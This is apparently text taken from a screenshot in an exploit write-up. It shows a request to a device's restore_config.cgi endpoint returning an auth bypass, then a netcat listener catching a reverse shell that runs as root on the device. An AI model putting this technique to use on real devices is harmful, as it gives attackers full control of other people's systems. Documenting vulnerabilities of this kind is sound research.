 192.168.0.110/cgi-bin/re
不安全 https://192.168.0.110/cgi-bin/restore_config.cgi
{ "authPassed": 1, "Result": 0 }
nc -lvnp 6666
➜ ~
➜ ~
➜ ~ nc -lvnp 6666
Listening on 0.0.0.0 6666
Connection received on 192.168.0.110 46258
bash: no job control in this shell
bash-3.2# id
id
uid=0(admin) gid=0(administrators) groups=0(administrators),100(everyone)
bash-3.2#